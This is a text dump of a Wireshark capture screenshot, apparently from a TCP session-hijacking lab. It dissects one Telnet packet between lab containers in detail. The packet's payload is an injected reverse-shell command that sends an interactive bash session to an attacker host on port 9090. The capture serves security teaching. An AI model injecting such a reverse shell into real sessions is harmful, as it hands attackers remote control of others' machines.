 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
62 2021-07-08 10:57:5… 10.9.0.6 10.9.0.7 TELNET 102 Telnet Data ...
Frame 62: 102 bytes on wire (816 bits), 102 bytes captured (816 bits) on interface br-15cb25c41563, id 0
Ethernet II, Src: 02:42:70:99:9e:e1 (02:42:70:99:9e:e1), Dst: 02:42:0a:09:00:07 (02:42:0a:09:00:07)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.7
Transmission Control Protocol, Src Port: 33292, Dst Port: 23, Seq: 1011261540, Ack: 1761579585, Len: 48
Source Port: 33292
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 48]
Sequence number: 1011261540
[Next sequence number: 1011261588]
Acknowledgment number: 1761579585
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
Window size value: 8192
[Calculated window size: 1048576]
[Window size scaling factor: 128]
Checksum: 0x3182 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (48 bytes)
Telnet
Data: /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r